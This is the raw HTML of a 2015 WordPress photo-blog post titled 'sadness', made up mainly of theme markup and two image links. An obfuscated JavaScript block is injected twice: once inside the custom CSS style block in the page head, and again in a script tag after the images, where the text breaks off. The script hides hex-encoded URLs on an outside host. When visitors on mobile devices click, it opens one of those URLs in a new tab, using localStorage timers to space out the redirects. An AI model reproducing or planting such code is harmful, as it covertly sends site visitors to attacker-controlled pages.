.scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/42325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2015/07/sadness-3/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=42325' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-42325 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-42325"
					class="nv-single-post-wrap col post-42325 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">sadness</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2015-07-20T08:52:00+01:00" content="2015-07-20">Monday 20 Jul 15</time><time class="updated" datetime="2015-07-06T09:21:01+01:00">Monday 06 Jul 15</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://funkypancake.com/blog-wp/wp-content/uploads/2015/07/150614_IMG_4039.jpg"><img fetchpriority="high" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; margin: 0px; display: inline; padding-right: 0px; border: 0px;" title="150614_IMG_4039" src="http://funkypancake.com/blog-wp/wp-content/uploads/2015/07/150614_IMG_4039_thumb.jpg" alt="150614_IMG_4039" width="488" height="276" border="0" /></a></p>
<p><a href="http://funkypancake.com/blog-wp/wp-content/uploads/2015/07/150614_IMG_4039-Edit.jpg"><img decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; margin: 0px; display: inline; padding-right: 0px; border: 0px;" title="150614_IMG_4039-Edit" src="http://funkypancake.com/blog-wp/wp-content/uploads/2015/07/150614_IMG_4039-Edit_thumb.jpg" alt="150614_IMG_4039-Edit" width="488" height="424" border="0" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 